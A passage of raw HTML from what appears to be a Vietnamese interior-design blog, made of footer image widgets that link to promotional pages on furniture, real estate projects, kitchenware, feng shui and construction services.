https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIORYBm-YGZY39npw2noqdoYJDZAqehZAluvkFDxdY5GZLJKXKBSfyS_JvpmMcWWP0l7d_F9JCWT8QFDZv9e8opzrns6EPrw0iMexEucpwSJ5AdcrQTwvMR9YElP9X9Ty4m8H_0ji9-7i_k_3hOqMB2kxutsm5NYNvX4m7B7FcQaXb8lL1jiSIgIoPTDjm/s1600/14a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Quy trình thi công Lăng Mộ Đá nguyên khối tại Trường Thành</span>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<h3 class='title'>
Nồi áp suất
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/noi-ap-suat-bep-tu-la-gi.html'>
<img alt='Nồi áp suất' height='150' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAJP1jyKSYszPvYrkvBP8NMXrK-NJ6Hs-XdmRTseBKwOk22CCnQWRfbkg14VSaBLTpcsyh3ss968bhNxJUn1Buxjk0TDkAqtIhv408KjwHibYbENxebAHaOfwHp9EpwKZBLWMAqeejint4fZ3OzpAIgT9zbXvWYbdXLapwbH1AaBAv7WtlaPPjhPXXtQ/s150/5a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAJP1jyKSYszPvYrkvBP8NMXrK-NJ6Hs-XdmRTseBKwOk22CCnQWRfbkg14VSaBLTpcsyh3ss968bhNxJUn1Buxjk0TDkAqtIhv408KjwHibYbENxebAHaOfwHp9EpwKZBLWMAqeejint4fZ3OzpAIgT9zbXvWYbdXLapwbH1AaBAv7WtlaPPjhPXXtQ/s72/5a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAJP1jyKSYszPvYrkvBP8NMXrK-NJ6Hs-XdmRTseBKwOk22CCnQWRfbkg14VSaBLTpcsyh3ss968bhNxJUn1Buxjk0TDkAqtIhv408KjwHibYbENxebAHaOfwHp9EpwKZBLWMAqeejint4fZ3OzpAIgT9zbXvWYbdXLapwbH1AaBAv7WtlaPPjhPXXtQ/s128/5a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAJP1jyKSYszPvYrkvBP8NMXrK-NJ6Hs-XdmRTseBKwOk22CCnQWRfbkg14VSaBLTpcsyh3ss968bhNxJUn1Buxjk0TDkAqtIhv408KjwHibYbENxebAHaOfwHp9EpwKZBLWMAqeejint4fZ3OzpAIgT9zbXvWYbdXLapwbH1AaBAv7WtlaPPjhPXXtQ/s220/5a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAJP1jyKSYszPvYrkvBP8NMXrK-NJ6Hs-XdmRTseBKwOk22CCnQWRfbkg14VSaBLTpcsyh3ss968bhNxJUn1Buxjk0TDkAqtIhv408KjwHibYbENxebAHaOfwHp9EpwKZBLWMAqeejint4fZ3OzpAIgT9zbXvWYbdXLapwbH1AaBAv7WtlaPPjhPXXtQ/s400/5a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAJP1jyKSYszPvYrkvBP8NMXrK-NJ6Hs-XdmRTseBKwOk22CCnQWRfbkg14VSaBLTpcsyh3ss968bhNxJUn1Buxjk0TDkAqtIhv408KjwHibYbENxebAHaOfwHp9EpwKZBLWMAqeejint4fZ3OzpAIgT9zbXvWYbdXLapwbH1AaBAv7WtlaPPjhPXXtQ/s640/5a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAJP1jyKSYszPvYrkvBP8NMXrK-NJ6Hs-XdmRTseBKwOk22CCnQWRfbkg14VSaBLTpcsyh3ss968bhNxJUn1Buxjk0TDkAqtIhv408KjwHibYbENxebAHaOfwHp9EpwKZBLWMAqeejint4fZ3OzpAIgT9zbXvWYbdXLapwbH1AaBAv7WtlaPPjhPXXtQ/s800/5a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAJP1jyKSYszPvYrkvBP8NMXrK-NJ6Hs-XdmRTseBKwOk22CCnQWRfbkg14VSaBLTpcsyh3ss968bhNxJUn1Buxjk0TDkAqtIhv408KjwHibYbENxebAHaOfwHp9EpwKZBLWMAqeejint4fZ3OzpAIgT9zbXvWYbdXLapwbH1AaBAv7WtlaPPjhPXXtQ/s1024/5a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAJP1jyKSYszPvYrkvBP8NMXrK-NJ6Hs-XdmRTseBKwOk22CCnQWRfbkg14VSaBLTpcsyh3ss968bhNxJUn1Buxjk0TDkAqtIhv408KjwHibYbENxebAHaOfwHp9EpwKZBLWMAqeejint4fZ3OzpAIgT9zbXvWYbdXLapwbH1AaBAv7WtlaPPjhPXXtQ/s1280/5a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAJP1jyKSYszPvYrkvBP8NMXrK-NJ6Hs-XdmRTseBKwOk22CCnQWRfbkg14VSaBLTpcsyh3ss968bhNxJUn1Buxjk0TDkAqtIhv408KjwHibYbENxebAHaOfwHp9EpwKZBLWMAqeejint4fZ3OzpAIgT9zbXvWYbdXLapwbH1AaBAv7WtlaPPjhPXXtQ/s1600/5a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Nồi Áp Suất Bếp Từ Là Gì? Cấu Tạo Của Nồi Áp Suất Bếp Từ</span>
</div>
</div><div class='widget Image' data-version='2' id='Image25'>
<h3 class='title'>
Phong thủy
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/mua-sam-do-go-noi-that-theo-phong-thuy.html'>
<img alt='Phong thủy' height='150' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsKrXBlL529PNfifJgVA0jWZD_Ll1hyNx51nVizKm-oVoZna0Y5iEQeGFQJwrSkReQs2W_-4Lt3IPOQg-P4LZf25RCGK_jHEeyR0efHwEb5vfn7KO4Zfu_dMltFezetaFKUrkH7zRYH1kPHzWP6A3Csz9-rYezRl11RFFO6pTb6mzYypMPnCFGGiy0JiDj/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsKrXBlL529PNfifJgVA0jWZD_Ll1hyNx51nVizKm-oVoZna0Y5iEQeGFQJwrSkReQs2W_-4Lt3IPOQg-P4LZf25RCGK_jHEeyR0efHwEb5vfn7KO4Zfu_dMltFezetaFKUrkH7zRYH1kPHzWP6A3Csz9-rYezRl11RFFO6pTb6mzYypMPnCFGGiy0JiDj/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsKrXBlL529PNfifJgVA0jWZD_Ll1hyNx51nVizKm-oVoZna0Y5iEQeGFQJwrSkReQs2W_-4Lt3IPOQg-P4LZf25RCGK_jHEeyR0efHwEb5vfn7KO4Zfu_dMltFezetaFKUrkH7zRYH1kPHzWP6A3Csz9-rYezRl11RFFO6pTb6mzYypMPnCFGGiy0JiDj/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsKrXBlL529PNfifJgVA0jWZD_Ll1hyNx51nVizKm-oVoZna0Y5iEQeGFQJwrSkReQs2W_-4Lt3IPOQg-P4LZf25RCGK_jHEeyR0efHwEb5vfn7KO4Zfu_dMltFezetaFKUrkH7zRYH1kPHzWP6A3Csz9-rYezRl11RFFO6pTb6mzYypMPnCFGGiy0JiDj/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsKrXBlL529PNfifJgVA0jWZD_Ll1hyNx51nVizKm-oVoZna0Y5iEQeGFQJwrSkReQs2W_-4Lt3IPOQg-P4LZf25RCGK_jHEeyR0efHwEb5vfn7KO4Zfu_dMltFezetaFKUrkH7zRYH1kPHzWP6A3Csz9-rYezRl11RFFO6pTb6mzYypMPnCFGGiy0JiDj/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsKrXBlL529PNfifJgVA0jWZD_Ll1hyNx51nVizKm-oVoZna0Y5iEQeGFQJwrSkReQs2W_-4Lt3IPOQg-P4LZf25RCGK_jHEeyR0efHwEb5vfn7KO4Zfu_dMltFezetaFKUrkH7zRYH1kPHzWP6A3Csz9-rYezRl11RFFO6pTb6mzYypMPnCFGGiy0JiDj/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsKrXBlL529PNfifJgVA0jWZD_Ll1hyNx51nVizKm-oVoZna0Y5iEQeGFQJwrSkReQs2W_-4Lt3IPOQg-P4LZf25RCGK_jHEeyR0efHwEb5vfn7KO4Zfu_dMltFezetaFKUrkH7zRYH1kPHzWP6A3Csz9-rYezRl11RFFO6pTb6mzYypMPnCFGGiy0JiDj/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsKrXBlL529PNfifJgVA0jWZD_Ll1hyNx51nVizKm-oVoZna0Y5iEQeGFQJwrSkReQs2W_-4Lt3IPOQg-P4LZf25RCGK_jHEeyR0efHwEb5vfn7KO4Zfu_dMltFezetaFKUrkH7zRYH1kPHzWP6A3Csz9-rYezRl11RFFO6pTb6mzYypMPnCFGGiy0JiDj/s1024/1a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsKrXBlL529PNfifJgVA0jWZD_Ll1hyNx51nVizKm-oVoZna0Y5iEQeGFQJwrSkReQs2W_-4Lt3IPOQg-P4LZf25RCGK_jHEeyR0efHwEb5vfn7KO4Zfu_dMltFezetaFKUrkH7zRYH1kPHzWP6A3Csz9-rYezRl11RFFO6pTb6mzYypMPnCFGGiy0JiDj/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsKrXBlL529PNfifJgVA0jWZD_Ll1hyNx51nVizKm-oVoZna0Y5iEQeGFQJwrSkReQs2W_-4Lt3IPOQg-P4LZf25RCGK_jHEeyR0efHwEb5vfn7KO4Zfu_dMltFezetaFKUrkH7zRYH1kPHzWP6A3Csz9-rYezRl11RFFO6pTb6mzYypMPnCFGGiy0JiDj/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Hướng dẫn mua sắm đồ gỗ nội thất theo phong thủy, đón tài lộc</span>
</div>
</div><div class='widget Image' data-version='2' id='Image26'>
<h3 class='title'>
Aurora Home
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/cach-lua-chon-hoa-gia-cao-cap-nhap-khau.html'>
<img alt='Aurora Home' height='150' id='Image26_img' src='https://i.pinimg.com/originals/31/9e/07/319e0788a1726804bc01dd210667564f.png' width='150'>
</img>
</a>
<br/>
<span class='caption'>Cách lựa chọn hoa giả cao cấp nhập khẩu tô điểm không gian nội thất</span>
</div>
</div><div class='widget Image' data-version='2' id='Image22'>
<h3 class='title'>
MaxHome
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/nhung-cong-trinh-tuyet-hao-do-maxhome.html'>
<img alt='MaxHome' height='150' id='Image22_img' src='https://i.pinimg.com/originals/27/41/3a/27413a6cca1ed53597ff573d16a6cc58.png' width='150'>
</img>
</a>
<br/>
<span class='caption'>Nhà đẹp Maxhome - Những công trình tuyệt hảo do Maxhome thực hiện</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top2'><div class='widget Image' data-version='2' id='Image9'>
<h3 class='title'>
Vinhomes OCP 3
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/tiem-nang-dau-tu-vinhomes-ocp-3.html'>
<img alt='Vinhomes OCP 3' height='150' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6i4yt27vfFGAvCKjF3JvNDRC3ypvKS3O8_rXo_bjEec1HKXQlXsj35DyAqzELeYofX59k3JWHz2eUNxOOgqkNl9rX8hGL8rcV4FqhCli4dTMdz8fdf_eAeZ3gubaJAxlVGBhD9Ckh6MPsopRrBCW26wlx1OiZ8FKM9YDYTR6KS_YvPptgP5NGlVX4r4/s150/13a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6i4yt27vfFGAvCKjF3JvNDRC3ypvKS3O8_rXo_bjEec1HKXQlXsj35DyAqzELeYofX59k3JWHz2eUNxOOgqkNl9rX8hGL8rcV4FqhCli4dTMdz8fdf_eAeZ3gubaJAxlVGBhD9Ckh6MPsopRrBCW26wlx1OiZ8FKM9YDYTR6KS_YvPptgP5NGlVX4r4/s72/13a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6i4yt27vfFGAvCKjF3JvNDRC3ypvKS3O8_rXo_bjEec1HKXQlXsj35DyAqzELeYofX59k3JWHz2eUNxOOgqkNl9rX8hGL8rcV4FqhCli4dTMdz8fdf_eAeZ3gubaJAxlVGBhD9Ckh6MPsopRrBCW26wlx1OiZ8FKM9YDYTR6KS_YvPptgP5NGlVX4r4/s128/13a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6i4yt27vfFGAvCKjF3JvNDRC3ypvKS3O8_rXo_bjEec1HKXQlXsj35DyAqzELeYofX59k3JWHz2eUNxOOgqkNl9rX8hGL8rcV4FqhCli4dTMdz8fdf_eAeZ3gubaJAxlVGBhD9Ckh6MPsopRrBCW26wlx1OiZ8FKM9YDYTR6KS_YvPptgP5NGlVX4r4/s220/13a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6i4yt27vfFGAvCKjF3JvNDRC3ypvKS3O8_rXo_bjEec1HKXQlXsj35DyAqzELeYofX59k3JWHz2eUNxOOgqkNl9rX8hGL8rcV4FqhCli4dTMdz8fdf_eAeZ3gubaJAxlVGBhD9Ckh6MPsopRrBCW26wlx1OiZ8FKM9YDYTR6KS_YvPptgP5NGlVX4r4/s400/13a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6i4yt27vfFGAvCKjF3JvNDRC3ypvKS3O8_rXo_bjEec1HKXQlXsj35DyAqzELeYofX59k3JWHz2eUNxOOgqkNl9rX8hGL8rcV4FqhCli4dTMdz8fdf_eAeZ3gubaJAxlVGBhD9Ckh6MPsopRrBCW26wlx1OiZ8FKM9YDYTR6KS_YvPptgP5NGlVX4r4/s640/13a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6i4yt27vfFGAvCKjF3JvNDRC3ypvKS3O8_rXo_bjEec1HKXQlXsj35DyAqzELeYofX59k3JWHz2eUNxOOgqkNl9rX8hGL8rcV4FqhCli4dTMdz8fdf_eAeZ3gubaJAxlVGBhD9Ckh6MPsopRrBCW26wlx1OiZ8FKM9YDYTR6KS_YvPptgP5NGlVX4r4/s800/13a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6i4yt27vfFGAvCKjF3JvNDRC3ypvKS3O8_rXo_bjEec1HKXQlXsj35DyAqzELeYofX59k3JWHz2eUNxOOgqkNl9rX8hGL8rcV4FqhCli4dTMdz8fdf_eAeZ3gubaJAxlVGBhD9Ckh6MPsopRrBCW26wlx1OiZ8FKM9YDYTR6KS_YvPptgP5NGlVX4r4/s1024/13a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6i4yt27vfFGAvCKjF3JvNDRC3ypvKS3O8_rXo_bjEec1HKXQlXsj35DyAqzELeYofX59k3JWHz2eUNxOOgqkNl9rX8hGL8rcV4FqhCli4dTMdz8fdf_eAeZ3gubaJAxlVGBhD9Ckh6MPsopRrBCW26wlx1OiZ8FKM9YDYTR6KS_YvPptgP5NGlVX4r4/s1280/13a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP6i4yt27vfFGAvCKjF3JvNDRC3ypvKS3O8_rXo_bjEec1HKXQlXsj35DyAqzELeYofX59k3JWHz2eUNxOOgqkNl9rX8hGL8rcV4FqhCli4dTMdz8fdf_eAeZ3gubaJAxlVGBhD9Ckh6MPsopRrBCW26wlx1OiZ8FKM9YDYTR6KS_YvPptgP5NGlVX4r4/s1600/13a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Phân tích tiềm năng đầu tư &#8211; Giá trị sinh lời của Vinhomes Ocean Park 3</span>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<h3 class='title'>
Vinasea
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/thung-nhua-cach-nhiet-vinasea.html'>
<img alt='Vinasea' height='150' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK14PL7b5IVWsi7vpslUdwH0MpUBEa593IeuyOg6i2QGFoOG9TLe1e3xBf8nNDSck89AgJLAJ8_qB8lgXhFiujoDeu61cbti7ib9D87n-GyICgdabgkhIbSzXYSIGlG1IVLljZPj4NKaExZQU6SuZvCrfqL0MDGJUVJ5QWTRNeMiWidlrzN6vX4pULj0f6/s150/3a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK14PL7b5IVWsi7vpslUdwH0MpUBEa593IeuyOg6i2QGFoOG9TLe1e3xBf8nNDSck89AgJLAJ8_qB8lgXhFiujoDeu61cbti7ib9D87n-GyICgdabgkhIbSzXYSIGlG1IVLljZPj4NKaExZQU6SuZvCrfqL0MDGJUVJ5QWTRNeMiWidlrzN6vX4pULj0f6/s72/3a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK14PL7b5IVWsi7vpslUdwH0MpUBEa593IeuyOg6i2QGFoOG9TLe1e3xBf8nNDSck89AgJLAJ8_qB8lgXhFiujoDeu61cbti7ib9D87n-GyICgdabgkhIbSzXYSIGlG1IVLljZPj4NKaExZQU6SuZvCrfqL0MDGJUVJ5QWTRNeMiWidlrzN6vX4pULj0f6/s128/3a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK14PL7b5IVWsi7vpslUdwH0MpUBEa593IeuyOg6i2QGFoOG9TLe1e3xBf8nNDSck89AgJLAJ8_qB8lgXhFiujoDeu61cbti7ib9D87n-GyICgdabgkhIbSzXYSIGlG1IVLljZPj4NKaExZQU6SuZvCrfqL0MDGJUVJ5QWTRNeMiWidlrzN6vX4pULj0f6/s220/3a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK14PL7b5IVWsi7vpslUdwH0MpUBEa593IeuyOg6i2QGFoOG9TLe1e3xBf8nNDSck89AgJLAJ8_qB8lgXhFiujoDeu61cbti7ib9D87n-GyICgdabgkhIbSzXYSIGlG1IVLljZPj4NKaExZQU6SuZvCrfqL0MDGJUVJ5QWTRNeMiWidlrzN6vX4pULj0f6/s400/3a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK14PL7b5IVWsi7vpslUdwH0MpUBEa593IeuyOg6i2QGFoOG9TLe1e3xBf8nNDSck89AgJLAJ8_qB8lgXhFiujoDeu61cbti7ib9D87n-GyICgdabgkhIbSzXYSIGlG1IVLljZPj4NKaExZQU6SuZvCrfqL0MDGJUVJ5QWTRNeMiWidlrzN6vX4pULj0f6/s640/3a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK14PL7b5IVWsi7vpslUdwH0MpUBEa593IeuyOg6i2QGFoOG9TLe1e3xBf8nNDSck89AgJLAJ8_qB8lgXhFiujoDeu61cbti7ib9D87n-GyICgdabgkhIbSzXYSIGlG1IVLljZPj4NKaExZQU6SuZvCrfqL0MDGJUVJ5QWTRNeMiWidlrzN6vX4pULj0f6/s800/3a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK14PL7b5IVWsi7vpslUdwH0MpUBEa593IeuyOg6i2QGFoOG9TLe1e3xBf8nNDSck89AgJLAJ8_qB8lgXhFiujoDeu61cbti7ib9D87n-GyICgdabgkhIbSzXYSIGlG1IVLljZPj4NKaExZQU6SuZvCrfqL0MDGJUVJ5QWTRNeMiWidlrzN6vX4pULj0f6/s1024/3a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK14PL7b5IVWsi7vpslUdwH0MpUBEa593IeuyOg6i2QGFoOG9TLe1e3xBf8nNDSck89AgJLAJ8_qB8lgXhFiujoDeu61cbti7ib9D87n-GyICgdabgkhIbSzXYSIGlG1IVLljZPj4NKaExZQU6SuZvCrfqL0MDGJUVJ5QWTRNeMiWidlrzN6vX4pULj0f6/s1280/3a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK14PL7b5IVWsi7vpslUdwH0MpUBEa593IeuyOg6i2QGFoOG9TLe1e3xBf8nNDSck89AgJLAJ8_qB8lgXhFiujoDeu61cbti7ib9D87n-GyICgdabgkhIbSzXYSIGlG1IVLljZPj4NKaExZQU6SuZvCrfqL0MDGJUVJ5QWTRNeMiWidlrzN6vX4pULj0f6/s1600/3a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thùng Nhựa Cách Nhiệt - Vinasea</span>
</div>
</div><div class='widget Image' data-version='2' id='Image14'>
<h3 class='title'>
Ecopark Long An
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/ecopark-longan-khu-do-thi-cao-cap.html'>
<img alt='Ecopark Long An' height='150' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf_d0fSDFw6nzANgfUF0UlsSfQnGA8f8hPmrfWizW-CeVqdqsXv35g3Fzf93WrZOMRyz_fbdlSWNL8_v2hdypqHOJF25FLZvRvxwxE9cvA-kq4shHl0NR98cwXGTVV6QpooJlyvTXM2p_WUH7vaqYhI9wJS6eKaeXDDpJ8siYbSHbXASsnngWgV3dyl_Q/s150/15a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf_d0fSDFw6nzANgfUF0UlsSfQnGA8f8hPmrfWizW-CeVqdqsXv35g3Fzf93WrZOMRyz_fbdlSWNL8_v2hdypqHOJF25FLZvRvxwxE9cvA-kq4shHl0NR98cwXGTVV6QpooJlyvTXM2p_WUH7vaqYhI9wJS6eKaeXDDpJ8siYbSHbXASsnngWgV3dyl_Q/s72/15a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf_d0fSDFw6nzANgfUF0UlsSfQnGA8f8hPmrfWizW-CeVqdqsXv35g3Fzf93WrZOMRyz_fbdlSWNL8_v2hdypqHOJF25FLZvRvxwxE9cvA-kq4shHl0NR98cwXGTVV6QpooJlyvTXM2p_WUH7vaqYhI9wJS6eKaeXDDpJ8siYbSHbXASsnngWgV3dyl_Q/s128/15a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf_d0fSDFw6nzANgfUF0UlsSfQnGA8f8hPmrfWizW-CeVqdqsXv35g3Fzf93WrZOMRyz_fbdlSWNL8_v2hdypqHOJF25FLZvRvxwxE9cvA-kq4shHl0NR98cwXGTVV6QpooJlyvTXM2p_WUH7vaqYhI9wJS6eKaeXDDpJ8siYbSHbXASsnngWgV3dyl_Q/s220/15a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf_d0fSDFw6nzANgfUF0UlsSfQnGA8f8hPmrfWizW-CeVqdqsXv35g3Fzf93WrZOMRyz_fbdlSWNL8_v2hdypqHOJF25FLZvRvxwxE9cvA-kq4shHl0NR98cwXGTVV6QpooJlyvTXM2p_WUH7vaqYhI9wJS6eKaeXDDpJ8siYbSHbXASsnngWgV3dyl_Q/s400/15a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf_d0fSDFw6nzANgfUF0UlsSfQnGA8f8hPmrfWizW-CeVqdqsXv35g3Fzf93WrZOMRyz_fbdlSWNL8_v2hdypqHOJF25FLZvRvxwxE9cvA-kq4shHl0NR98cwXGTVV6QpooJlyvTXM2p_WUH7vaqYhI9wJS6eKaeXDDpJ8siYbSHbXASsnngWgV3dyl_Q/s640/15a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf_d0fSDFw6nzANgfUF0UlsSfQnGA8f8hPmrfWizW-CeVqdqsXv35g3Fzf93WrZOMRyz_fbdlSWNL8_v2hdypqHOJF25FLZvRvxwxE9cvA-kq4shHl0NR98cwXGTVV6QpooJlyvTXM2p_WUH7vaqYhI9wJS6eKaeXDDpJ8siYbSHbXASsnngWgV3dyl_Q/s800/15a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf_d0fSDFw6nzANgfUF0UlsSfQnGA8f8hPmrfWizW-CeVqdqsXv35g3Fzf93WrZOMRyz_fbdlSWNL8_v2hdypqHOJF25FLZvRvxwxE9cvA-kq4shHl0NR98cwXGTVV6QpooJlyvTXM2p_WUH7vaqYhI9wJS6eKaeXDDpJ8siYbSHbXASsnngWgV3dyl_Q/s1024/15a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf_d0fSDFw6nzANgfUF0UlsSfQnGA8f8hPmrfWizW-CeVqdqsXv35g3Fzf93WrZOMRyz_fbdlSWNL8_v2hdypqHOJF25FLZvRvxwxE9cvA-kq4shHl0NR98cwXGTVV6QpooJlyvTXM2p_WUH7vaqYhI9wJS6eKaeXDDpJ8siYbSHbXASsnngWgV3dyl_Q/s1280/15a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf_d0fSDFw6nzANgfUF0UlsSfQnGA8f8hPmrfWizW-CeVqdqsXv35g3Fzf93WrZOMRyz_fbdlSWNL8_v2hdypqHOJF25FLZvRvxwxE9cvA-kq4shHl0NR98cwXGTVV6QpooJlyvTXM2p_WUH7vaqYhI9wJS6eKaeXDDpJ8siYbSHbXASsnngWgV3dyl_Q/s1600/15a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Ecopark Long An - Khu đô thị cao cấp</span>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<h3 class='title'>
Mây tre làng
</h3>
<div class='widget-content'>
<a href='https://banghetregiare.net/san-pham/den-may-tre-142'>
<img alt='Mây tre làng' height='150' id='Image15_img' src='https://i.pinimg.com/originals/81/6d/8d/816d8d0d44c28755585bef4c22cb02a2.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Đèn mây tre</span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
Gỗ nhựa
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/tam-nhua-gia-go-op-tuong-sang-trong.html'>
<img alt='Gỗ nhựa' height='150' id='Image4_img' src='https://i.pinimg.com/originals/39/46/d7/3946d7d90f866acba3c0a0b971fee762.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Tấm nhựa giả gỗ ốp tường &#8211; Thiết kế không gian sang trọng cho ngôi nhà</span>
</div>
</div><div class='widget Image' data-version='2' id='Image12'>
<h3 class='title'>
Sắc Xuân
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/sac-xuan-ngay-xuan-cho-phong-khach.html'>
<img alt='Sắc Xuân' height='150' id='Image12_img' src='https://i.pinimg.com/originals/0d/ce/c4/0dcec47ec5fd0bd7268ce1fb07b7862d.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Sắc xuân ngày Tết cho phòng khách</span>
</div>
</div><div class='widget Image' data-version='2' id='Image11'>
<h3 class='title'>
Xây dựng
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/sua-chua-gia-co-biet-thu.html'>
<img alt='Xây dựng' height='150' id='Image11_img' src='https://i.pinimg.com/originals/df/36/9a/df369aa1247405c94b8af766b0f92b5f.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Công ty Xây dựng Saigon HT đơn vị uy tín tại TPHCM cung cấp dịch vụ sửa chữa gia cố biệt thự</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top3'><div class='widget Image' data-version='2' id='Image28'>
<h3 class='title'>
Hoàng Ngọc Diệp
</h3>
<div class='widget-content'>
<a href='https://www.dogonoithat.net/p/bang-gia-thu-mua-phe-lieu-nhom-moi-nhat.html'>
<img alt='Hoàng Ngọc Diệp' height='150' id='Image28_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_pHZugyMDFxemwP9wJF55AukWK5Zy5MhDM4xHunpQfuyKPvElzaV1bqjusak7NtTiHLrj36w9qpJVhuT-yPDxFTwoyc31-C4gLIs4lO5jsOpaPSPpRsXpM5R1E8FqbZLM1848nIBLX5ifQT4UvblFC-2BXtbPfOxM_Z-ign2YxdxdN4upyFivptxWv9-/s150/24a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_pHZugyMDFxemwP9wJF55AukWK5Zy5MhDM4xHunpQfuyKPvElzaV1bqjusak7NtTiHLrj36w9qpJVhuT-yPDxFTwoyc31-C4gLIs4lO5jsOpaPSPpRsXpM5R1E8FqbZLM1848nIBLX5ifQT4UvblFC-2BXtbPfOxM_Z-ign2YxdxdN4upyFivptxWv9-/s72/24a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_pHZugyMDFxemwP9wJF55AukWK5Zy5MhDM4xHunpQfuyKPvElzaV1bqjusak7NtTiHLrj36w9qpJVhuT-yPDxFTwoyc31-C4gLIs4lO5jsOpaPSPpRsXpM5R1E8FqbZLM1848nIBLX5ifQT4UvblFC-2BXtbPfOxM_Z-ign2YxdxdN4upyFivptxWv9-/s128/24a.png 128w, 